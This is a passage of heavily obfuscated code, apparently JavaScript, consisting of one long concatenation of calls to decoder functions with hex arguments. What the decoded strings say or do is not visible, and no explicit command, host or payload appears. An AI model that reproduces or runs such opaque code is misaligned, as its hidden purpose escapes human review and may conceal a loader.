0911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c